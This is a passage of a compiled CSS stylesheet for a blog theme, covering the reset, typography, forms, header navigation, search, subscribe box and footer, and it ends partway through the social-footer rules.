 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* line 17, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

li, li:hover {
  list-style: none !important;
} 

/* line 26, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

@font-face {
  font-family: "Aleo";
  src: url("fonts/aleo-bold-webfont.eot");
  src: url("fonts/aleo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/aleo-bold-webfont.woff") format("woff"), url("fonts/aleo-bold-webfont.ttf") format("truetype"), url("fonts/aleo-bold-webfont.svg#aleobold") format("svg");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "Aleo";
  src: url("fonts/aleo-regular-webfont.eot");
  src: url("fonts/aleo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/aleo-regular-webfont.woff") format("woff"), url("fonts/aleo-regular-webfont.ttf") format("truetype"), url("fonts/aleo-regular-webfont.svg#aleoregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* line 15, ../sass/lib/type.sass */
h1, h2, h3, h4, h5, h6 {
  font-family: "Aleo";
  letter-spacing: 1px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1.5em;
  text-rendering: optimizelegibility;
  margin-bottom: 0.75em;
  color: #132f54;
}

/* line 25, ../sass/lib/type.sass */
h1 {
  font-family: "Aleo";
  font-size: 3em;
  line-height: 1em;
  margin-bottom: 0.5em;
}

/* line 31, ../sass/lib/type.sass */
h2 {
  font-size: 2.14286em;
  line-height: 1em;
  margin-bottom: 22.5px;
}

/* line 36, ../sass/lib/type.sass */
h3 {
  font-size: 1.71429em;
  line-height: 0.875em;
  margin-bottom: 0.4375em;
}

/* line 41, ../sass/lib/type.sass */
h4 {
  font-size: 1em;
  margin-bottom: 21px;
}

/* line 44, ../sass/lib/type.sass */
h5 {
  font-size: 1em;
  font-weight: 300;
}

/* line 48, ../sass/lib/type.sass */
h6 {
  font-size: 0.92857em;
  line-height: 1.07692em;
}

/* line 52, ../sass/lib/type.sass */
p, figure, ul, ol {
  margin-bottom: 1.5em;
}

/* line 55, ../sass/lib/type.sass */
a {
  text-decoration: none;
  font-family: Montserrat, sans-serif;
  color: #4c4c4c;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
/* line 61, ../sass/lib/type.sass */
a:hover {
  color: #7f7f7f;
}

/* line 64, ../sass/lib/type.sass */
blockquote {
  font-weight: 900;
  line-height: 1.5em;
  letter-spacing: 1px;
  position: relative;
  font-family: "Aleo";
  background: rgba(0, 0, 0, 0.05);
  padding: 0;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
  -webkit-box-shadow: inset 0 0 0 2px rgba(19, 47, 84, 0.1);
  -moz-box-shadow: inset 0 0 0 2px rgba(19, 47, 84, 0.1);
  box-shadow: inset 0 0 0 2px rgba(19, 47, 84, 0.1);
  margin-bottom: 1.5em;
}
/* line 76, ../sass/lib/type.sass */
blockquote:after {
  content: "\201C";
  font-family: "Georgia";
  position: absolute;
  font-size: 5em;
  line-height: 0.75em;
  color: rgba(255, 255, 255, 0.2);
  top: 0;
  left: 0;
  bottom: 0;
  background: #203550;
  padding: 21px 5px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
/* line 90, ../sass/lib/type.sass */
blockquote p {
  margin: 1.5em 1em 1.5em 4em;
  padding: 21px 0 21px;
}
/* line 94, ../sass/lib/type.sass */
blockquote cite {
  margin: 1.5em 1em 0em 2em;
  display: block;
  color: #f33d43;
  position: relative;
  text-transform: uppercase;
}
/* line 102, ../sass/lib/type.sass */
blockquote cite:before {
  content: "\25C8";
  font-size: 32px;
  position: absolute;
  left: -1em;
  top: -9px;
  color: #ababab;
  line-height: 32px;
}

/* line 111, ../sass/lib/type.sass */
.content-blog {
  text-align: justify;
  overflow: hidden;
}
/* line 114, ../sass/lib/type.sass */
.content-blog ol, .content-blog ul {
  list-style-position: outside; !important;
  padding-left: 21px;
}
/* line 117, ../sass/lib/type.sass */
.content-blog ol {
  list-style: decimal;
}
/* line 120, ../sass/lib/type.sass */
.content-blog ul {
  list-style: circle;
}
.content-blog ul > li, .content-blog ol > li {
  margin-bottom: 10.5px;
}
/* line 123, ../sass/lib/type.sass */
.aligncenter {
  display: table;
  margin: 0 auto;
  table-layout: fixed;
}
/* line 128, ../sass/lib/type.sass */
.alignright {
  float: right;
  margin: 0 0 0.75em 0.75em;
}
/* line 132, ../sass/lib/type.sass */
.alignleft {
  float: left;
  margin: 0 0.75em 0.75em 0;
}
/* line 136, ../sass/lib/type.sass */
.wp-caption {
  margin-bottom: 1.5em;
}

.content-blog a{
  color: #f33d43;
}
.content-blog a:hover{
  color: #efa0a1;
}
/* line 139, ../sass/lib/type.sass */
.content-blog .wp-caption > a {
  display: block;
  -webkit-box-shadow: 0 3px 0 #132f54;
  -moz-box-shadow: 0 3px 0 #132f54;
  box-shadow: 0 3px 0 #132f54;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
/* line 144, ../sass/lib/type.sass */
.content-blog .wp-caption-text {
  color: #f33d43;
  text-align: center;
  margin: 10.5px auto;
}

.content-blog table{
  margin-bottom: 21px;
  box-shadow: inset 0 0 0 1px #cccccc;
}

.content-blog table tbody tr th{
  background: #203550;
  padding: 6px 6px;
  color: rgba(255,255,255, 0.6);
  -webkit-box-shadow: -1px 0 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(255,255,255, 0.05);
  box-shadow: -1px 0 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(255,255,255, 0.05);
  text-transform: uppercase;
}

.content-blog table tbody tr.even{
  background: rgba(0,0,0, 0.05);
}

.content-blog table tbody tr td{
  padding: 7px;
  font-size: 14px;
  -webkit-box-shadow: -1px 0 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(255,255,255, 0.05);
  box-shadow: -1px 0 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(255,255,255, 0.05);
}

.content-blog table tbody tr td:first-child{
  width: 30%;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255, 0.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255, 0.05);
}

.content-blog dl{
  margin-bottom: 21px;
}

.content-blog dl dt{
  color: #203550;
  text-transform: uppercase;
}

.content-blog dl dd{
  padding-left: 21px;
}

.gallery{
  margin-bottom: 42px !important;
}

.gallery .gallery-item{
  position: relative;
  overflow: hidden;
  margin: 0 !important; 
}

.gallery .gallery-item dd{
  position: absolute;
  bottom: 0;
  top: 100%;
  left: 0;
  right: 0;
  background: rgba(19, 47, 84, 0.8);
  margin: 0 !important;
  pointer-events: none;
  padding: 7px;
  color: rgba(255,255,255, 0.5);
  font-size: 12px;
  -ms-overflow-y: scroll;
  overflow-y: scroll;
  -webkit-transition: all 0.4s ease;
}

.gallery .gallery-item dd::-webkit-scrollbar{
  width: 10px;
  background: rgba(0,0,0, 0.6);
}

.gallery .gallery-item dd::-webkit-scrollbar-thumb{
  background: rgba(255,255,255, 0.4);
}

.gallery .gallery-item:hover dd{
  top: 50%;
}

.gallery .gallery-item dt a img {
  border: none !important;
  width: 100%;
}

.sticky .date-square > time{
  background: #f33d43 !important;
  -webkit-box-shadow: 0 4px 0 #ce0205;
  -moz-box-shadow: 0 4px 0 #ce0205;
  box-shadow: 0 4px 0 #ce0205;
}

.sticky .meta-post > ul > li > a {
  color: #0a6c76 !important;
}

/* line 150, ../sass/lib/type.sass */
img, iframe {
  vertical-align: bottom;
  max-width: 100%;
  width: auto \9;
  height: auto;
}

.content-box ul, .content-box ol {
  padding-left: 1em;
}

.content-box ul {
  list-style: initial;
}

.content-box ol {
  list-style: decimal;
}

strong{
  color: #333333;
  font-weight: 900;
}

address{
  font-style: italic;
  padding-left: 21px;
  position: relative;
  margin-bottom: 21px;
}

address:before{
  content: '\203B';
  font-size: 21px;
  position: absolute;
  left: 0;
  font-style: normal;
}

abbr, acronym{
  color: #409397;
  font-weight: 900;
}

big{
  font-size: 21px;
  color: #132f54;
}

cite, q{
  color: #f33d43;
}

code, tt {
  background: #f5f5f5;
  padding: 5px 10px;
  box-shadow: inset 0 0 0 1px #e8e8e8;
  color: rgba(243, 61, 67, 0.8);
}

em, ins {
  color: #333333;
  font-style: italic;
}

kbd, var{
  color: #999999;
}

pre{
   background: #f3f3f7;
   border: 1px solid #dedee3;
   padding: 11px;
   font-size: 12px;
   line-height: 1.3em;
   margin-bottom: 22px;
   overflow: auto;
   overflow-x: scroll !important;
   word-break: initial !important;
}

sub{
  position: relative;
  bottom: -3px;
  font-size: 12px;
}

sup{
  position: relative;
  top: -3px;
  font-size: 12px;
}

.content-blog form {
  display: block;
  background: #132f54;
  width: 75%;
  margin: 0 auto;
  padding: 42px;
  color: rgba(255,255,255, 0.5);
  overflow: hidden;
}

.content-blog form input[type=password]{
  display: block;
  width: 100%;
  margin: 10.5px 0;
  font-size: 18px;
  text-align: center;
}

.content-blog form input[type=submit]{
  float: right;
}

.gallery-caption, .bypostauthor {
  font-size: inherit;
}
/* line 3, ../sass/lib/form.sass */
input:focus, textarea:focus, select:focus, button:focus {
  outline: none;
}

/* line 6, ../sass/lib/form.sass */
form {
  margin: 0 0 1.5em;
}

/* line 9, ../sass/lib/form.sass */
label, input, button, select, textarea {
  font-family: Montserrat, sans-serif;
  text-decoration: none;
}

/* line 14, ../sass/lib/form.sass */
textarea {
  resize: vertical;
}

/* line 18, ../sass/lib/form.sass */
input[type=submit], button[type=submit] {
  border: none;
  display: inline-block;
  text-transform: uppercase;
}

/* line 23, ../sass/lib/form.sass */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid #d6d6d6;
  line-height: 1.5em;
  padding: 5px 10.5px;
  height: 42px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: middle;
  min-width: 120px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* line 49, ../sass/lib/form.sass */
input[type="text"]:focus, textarea:focus, input[type="email"]:focus {
  border: 1px solid #9e9e9e;
}

/* ========== Base style ========== */
/* line 4, ../sass/lib/base.sass */
body {
  background: #f1f2e4;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
  line-height: 1.5em;
  color: #656565;
  -webkit-font-smoothing: antialiased;
}

/* line 11, ../sass/lib/base.sass */
img {
  vertical-align: bottom;
}

/* line 14, ../sass/lib/base.sass */
a {
  text-decoration: none;
}

/* ========== Header ========== */
/* line 19, ../sass/lib/base.sass */
.main-header {
  padding-top: 42px;
  background: url(../img/header_line.png) 0 42px repeat-x transparent;
}
/* line 23, ../sass/lib/base.sass */
.main-header > .container {
  background: url(../img/menu_corner.png) right 0 no-repeat #51b8bd;
  height: 126px;
  position: relative;
}

/* line 28, ../sass/lib/base.sass */
.helper-decor {
  height: 126px;
  background: url(../img/header_line.png) 0 0px repeat-x transparent;
  position: relative;
  right: -21px;
}
/* line 34, ../sass/lib/base.sass */
.helper-decor > p {
  width: 20px;
  height: 105px;
  background: #7ab4b6;
  position: relative;
  top: 9.5px;
}
/* line 41, ../sass/lib/base.sass */
.helper-decor > p > b {
  width: 10px;
  height: 105px;
  display: block;
  position: relative;
  left: 10px;
  background: url(../img/header_line.png) 0 -10px repeat-x transparent;
}

/* line 49, ../sass/lib/base.sass */
.left-decor {
  right: auto;
  left: -21px;
}
/* line 52, ../sass/lib/base.sass */
.left-decor > p {
  left: 50px;
  background: #132f54;
}
/* line 56, ../sass/lib/base.sass */
.left-decor > p > b {
  left: 0;
}

/* line 59, ../sass/lib/base.sass */
.logo-box {
  padding: 10.5px 0;
  height: 126px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: table;
}
/* line 65, ../sass/lib/base.sass */
.logo-box > a {
  display: table-cell;
  vertical-align: middle;
}

/* line 71, ../sass/lib/base.sass */
.main-nav > ul {
  *zoom: 1;
  padding-top: 52.5px;
  margin-bottom: 0;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.main-nav > ul:after {
  content: "";
  display: table;
  clear: both;
}
/* line 76, ../sass/lib/base.sass */
.main-nav > ul > li {
  float: left;
  margin: 0 10.5px;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 42px;
}
/* line 84, ../sass/lib/base.sass */
.main-nav > ul > li:hover > ul {
  display: block;
}
/* line 87, ../sass/lib/base.sass */
.main-nav > ul > li > a {
  padding: 7px 10.5px;
  color: white;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}
/* line 95, ../sass/lib/base.sass */
.main-nav > ul > li > a:hover {
  background: white;
  color: #132f54;
  -webkit-box-shadow: 0 2px 0 #1c7f88;
  -moz-box-shadow: 0 2px 0 #1c7f88;
  box-shadow: 0 2px 0 #1c7f88;
}
/* line 100, ../sass/lib/base.sass */
.main-nav > ul > li > a:hover + ul {
  display: block;
}
/* line 103, ../sass/lib/base.sass */
.main-nav > ul > li > a:active {
  -webkit-box-shadow: 0 1px 0 #1c7f88;
  -moz-box-shadow: 0 1px 0 #1c7f88;
  box-shadow: 0 1px 0 #1c7f88;
  top: 1px;
  background: white;
  color: #132f54;
}
/* line 109, ../sass/lib/base.sass */
.main-nav > ul > li ul {
  display: none;
  position: absolute;
  top: 42px;
  left: 50%;
  margin-left: -75px;
  background: white;
  width: 150px;
  border-radius: 5px;
  padding-bottom: 10.5px;
  -webkit-box-shadow: 0 3px 0 #939c9a, inset 0 0 0 1px #f1f2e4;
  -moz-box-shadow: 0 3px 0 #939c9a, inset 0 0 0 1px #f1f2e4;
  box-shadow: 0 3px 0 #939c9a, inset 0 0 0 1px #f1f2e4;
  z-index: 100;
}
/* line 122, ../sass/lib/base.sass */
.main-nav > ul > li ul:hover {
  display: block;
}
/* line 125, ../sass/lib/base.sass */
.main-nav > ul > li ul > li {
  text-align: center;
  position: relative;
}
/* line 130, ../sass/lib/base.sass */
.main-nav > ul > li ul > li:hover > ul {
  left: 220px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
/* line 135, ../sass/lib/base.sass */
.main-nav > ul > li ul > li:hover ~ a {
  background: white;
  color: #132f54;
  -webkit-box-shadow: 0 2px 0 #1c7f88;
  -moz-box-shadow: 0 2px 0 #1c7f88;
  box-shadow: 0 2px 0 #1c7f88;
}
/* line 139, ../sass/lib/base.sass */
.main-nav > ul > li ul > li > ul {
  position: absolute;
  left: 75px;
  display: block;
  top: 10.5px;
  z-index: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: left 0.4s ease-out, opacity 0.8s ease-out;
  -moz-transition: left 0.4s ease-out, opacity 0.8s ease-out;
  -o-transition: left 0.4s ease-out, opacity 0.8s ease-out;
  transition: left 0.4s ease-out, opacity 0.8s ease-out;
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* line 152, ../sass/lib/base.sass */
.main-nav > ul > li ul > li > a {
  color: #656565;
  padding-top: 10.5px;
  display: block;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  font-size: 13px;
}
/* line 159, ../sass/lib/base.sass */
.main-nav > ul > li ul > li > a:before {
  content: "\2022";
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  position: relative;
  left: -3px;
  color: transparent;
}
/* line 166, ../sass/lib/base.sass */
.main-nav > ul > li ul > li > a:hover {
  color: #132f54;
}
/* line 169, ../sass/lib/base.sass */
.main-nav > ul > li ul > li > a:hover:before {
  color: #132f54;
  left: -10px;
}
/* line 174, ../sass/lib/base.sass */
.main-nav > ul > li.current-menu-item > a, .main-nav > ul > li.current_page_item > a, .main-nav > ul > li.current_page_parent > a {
  background: white;
  color: #132f54;
  -webkit-box-shadow: 0 2px 0 #1c7f88;
  -moz-box-shadow: 0 2px 0 #1c7f88;
  box-shadow: 0 2px 0 #1c7f88;
}

/* ========== Bredcrumbs ========== */
/* line 181, ../sass/lib/base.sass */
.bredcrumbs {
  background: #132f54;
  height: 147px;
}

/* line 187, ../sass/lib/base.sass */
.current-page > h1 {
  color: white;
  margin-top: 42px;
  margin-bottom: 10.5px;
}
/* line 192, ../sass/lib/base.sass */
.current-page > ul {
  *zoom: 1;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.current-page > ul:after {
  content: "";
  display: table;
  clear: both;
}
/* line 195, ../sass/lib/base.sass */
.current-page > ul > li {
  float: left;
  margin-right: 21px;
  position: relative;
  color: #ababab;
}
/* line 201, ../sass/lib/base.sass */
.current-page > ul > li:after {
  content: "/";
  position: absolute;
  top: 0;
  right: -16px;
}
/* line 208, ../sass/lib/base.sass */
.current-page > ul > li:last-child:after {
  content: "";
}
/* line 211, ../sass/lib/base.sass */
.current-page > ul > li > a {
  color: #ababab;
  font-family: "Aleo";
  letter-spacing: 1px;
  font-weight: 900;
  font-style: italic;
}
/* line 218, ../sass/lib/base.sass */
.current-page > ul > li > a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

/* line 221, ../sass/lib/base.sass */
.search-form {
  position: relative;
  height: 147px;
}
/* line 225, ../sass/lib/base.sass */
.search-form > form {
  position: absolute;
  width: 230px;
  height: 42px;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
/* line 236, ../sass/lib/base.sass */
.search-form > form > p {
  margin-bottom: 0;
}
/* line 238, ../sass/lib/base.sass */
.search-form > form > p > input[type=text] {
  width: 180px;
  height: 32px;
  margin: 0;
  margin-top: 5px;
  padding-left: 10.5px;
  background: transparent;
  border: none;
  color: white;
}
/* line 248, ../sass/lib/base.sass */
.search-form > form > p > input[type=text]::-webkit-input-placeholder {
  text-transform: uppercase;
  color: white;
  font-weight: 900;
}
/* line 253, ../sass/lib/base.sass */
.search-form > form > p > input[type=text]:moz-placeholder {
  text-transform: uppercase;
  color: white;
  font-weight: 900;
}
/* line 258, ../sass/lib/base.sass */
.search-form > form > p > input[type=text]:placeholder {
  text-transform: uppercase;
  color: white;
  font-weight: 900;
}
/* line 265, ../sass/lib/base.sass */
.search-form > form > p > input[type=text]:focus + button {
  background-position: -42px -1px;
}
/* line 267, ../sass/lib/base.sass */
.search-form > form > p > button {
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  width: 42px;
  height: 42px;
  vertical-align: middle;
  background: url(../img/search_icon.png) 0 -1px no-repeat;
  border: none;
  cursor: pointer;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
/* line 277, ../sass/lib/base.sass */
.search-form > form > p > button:hover {
  background-position: -42px -1px;
}

.search-query {
  color: #f33d43;
}

/* ========== Page basics ========== */
/* line 282, ../sass/lib/base.sass */
.content-box {
  background: white;
  padding: 42px 0;
}

/* line 286, ../sass/lib/base.sass */
.fan-green, .comment-respond h3 {
  background: url(../img/green_shadow.png) top right no-repeat #237b84;
}
/* line 289, ../sass/lib/base.sass */
.fan-green:after, .comment-respond h3:after {
  background: url(../img/fantastico_ribon.png) 0 0 no-repeat transparent;
}

/* line 292, ../sass/lib/base.sass */
.fan-blue {
  background: url(../img/blue_shadow.png) top right no-repeat #203550;
}
/* line 295, ../sass/lib/base.sass */
.fan-blue:after {
  background: url(../img/fantastico_ribon_blue.png) 0 0 no-repeat transparent;
}

/* line 298, ../sass/lib/base.sass */
.fantastico, .comment-respond h3 {
  margin: 42px 0;
  color: white;
  position: relative;
  padding: 0 42px;
  height: 42px;
  line-height: 42px;
}

.fantastico a{
  color: #ffffff;
  font-family: "Aleo";
}
/* line 306, ../sass/lib/base.sass */
.fantastico:after, .comment-respond h3:after {
  content: "";
  width: 40px;
  height: 73px;
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
}

.comment-respond h3{
  font-size: 1em;
}

.comment-respond h3 a{
  color: rgba(0,0,0, 0.3);
  margin-left: 10px;
}

.comment-respond h3 a:hover{
  color: rgba(0,0,0, 0.5);
}

/* line 315, ../sass/lib/base.sass */
#map-canvas {
  height: 420px;
}
/* line 318, ../sass/lib/base.sass */
#map-canvas img {
  max-width: none;
}

/* ========== Subscribe box ========== */
.required_error {
  background: rgba(243, 61, 67, 0.1);
  border: 1px solid #f33d43 !important;
}

.subscription-mess {
  position: absolute;
  top: 42px;
  color: #132f54;
  font-size: 11px;
}
.error { color: #f33d43;}

.animation_done {display: none;}
/* line 323, ../sass/lib/base.sass */
.subscribe-box {
  background: #e1f7f7;
  height: 84px;
}
/* line 327, ../sass/lib/base.sass */
.subscribe-box h2 {
  color: #132f54;
  margin: 0;
  margin-top: 27px;
  text-transform: none;
  font-weight: 300;
  font-family: "Aleo";
}

/* line 336, ../sass/lib/base.sass */
.subscribe-form form {
  margin-top: 21px;
  position: relative;
}
/* line 338, ../sass/lib/base.sass */
.subscribe-form input[type=text] {
  width: 345px;
  padding: 5px 10.5px;
  height: 42px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #d1d1d1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
/* line 346, ../sass/lib/base.sass */
.subscribe-form input[type=text]:focus {
  border: 1px solid #9e9e9e;
  outline: none;
}
/* line 350, ../sass/lib/base.sass */
.subscribe-form button[type=submit] {
  margin: 0;
  margin-left: 10px;
}

/* ========== Footer ========== */
/* line 356, ../sass/lib/base.sass */
.main-footer {
  background: #132f54;
  padding: 42px 0;
}
/* line 360, ../sass/lib/base.sass */
.main-footer h4 {
  margin-bottom: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0;
  color: #6c7a8d;
}

/* line 367, ../sass/lib/base.sass */
.footer-logo {
  margin-bottom: 19px;
  min-height: 23px;
}

/* line 371, ../sass/lib/base.sass */
.footer-nav {
  text-transform: uppercase;
}
/* line 374, ../sass/lib/base.sass */
.footer-nav ul {
  margin-bottom: 0;
}
/* line 377, ../sass/lib/base.sass */
.footer-nav ul li {
  margin-bottom: 10.5px;
}
/* line 380, ../sass/lib/base.sass */
.footer-nav ul li:last-child {
  margin-bottom: 0;
}
/* line 383, ../sass/lib/base.sass */
.footer-nav ul li > a {
  color: white;
}
/* line 386, ../sass/lib/base.sass */
.footer-nav ul li > a:before {
  content: "-";
  margin-right: 5px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  display: inline-block;
}
/* line 392, ../sass/lib/base.sass */
.footer-nav ul li > a:hover {
  color: #88dade;
}
/* line 394, ../sass/lib/base.sass */
.footer-nav ul li > a:hover:before {
  color: #88dade;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
/* line 399, ../sass/lib/base.sass */
.footer-nav ul .current-menu-item > a {
  color: #88dade;
}
/* line 402, ../sass/lib/base.sass */
.footer-nav ul .current-menu-item > a:before {
  color: #88dade;
}

/* line 405, ../sass/lib/base.sass */
.footer-contact {
  color: white;
}
/* line 408, ../sass/lib/base.sass */
.footer-contact > li {
  margin-bottom: 10.5px;
  text-transform: uppercase;
}
/* line 412, ../sass/lib/base.sass */
.footer-contact > li a {
  color: #6c7a8d;
}
/* line 415, ../sass/lib/base.sass */
.footer-contact > li a:hover {
  color: white;
}
/* line 418, ../sass/lib/base.sass */
.footer-contact > li > b {
  width: 95px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  vertical-align: top;
  padding-left: 31.5px;
  background: url(../img/footer_contact.png) 0 0 no-repeat transparent;
}
/* line 425, ../sass/lib/base.sass */
.footer-contact .phone > b {
  background-position: 0px 0px;
}
/* line 428, ../sass/lib/base.sass */
.footer-contact .fax > b {
  background-position: 0px -21px;
}
/* line 431, ../sass/lib/base.sass */
.footer-contact .email > b {
  background-position: 0px -42px;
}
/* line 434, ../sass/lib/base.sass */
.footer-contact .address > b {
  background-position: 0px -63px;
}

/* line 437, ../sass/lib/base.sass */
.tweet-box {
  padding-left: 31.5px;
  height: 84px;
  overflow: hidden;
  margin-bottom: 21px;
  background: url(../img/tweeter_bird.png) 0 3px no-repeat transparent;
}

/* line 444, ../sass/lib/base.sass */
.tweetList {
  color: white;
}
/* line 447, ../sass/lib/base.sass */
.tweetList a {
  color: #88dade;
}
/* line 450, ../sass/lib/base.sass */
.tweetList p {
  margin-bottom: 0;
}

/* line 453, ../sass/lib/base.sass */
.social-footer {
  *zoom: 1;
  margin-bottom: 0;
  padding-top: 9.5px;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.social-footer:after {
  content: "";
  display: table;
  clear: both;
}
/* line 458, ../sass/lib/base.sass */
.social-footer > li {
  float: left;
  margin-right: 15px;
}
/* line 462, ../sass/lib/base.sass */
.social-footer > li > a {
  width: 24px;
  height: 24px;
  display: block;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  background: url(../img/social_footer.png) 0 0 no-repeat transparent;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 470, ../sass/lib/base.sass */
.social-footer > li > a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
/* line 473, ../sass/lib/base.sass */
.social-footer .facebook > a {
  background-position: 0 0;
}
/* line 476, ../sass/lib/base.sass */
.social-footer .twitter > a {
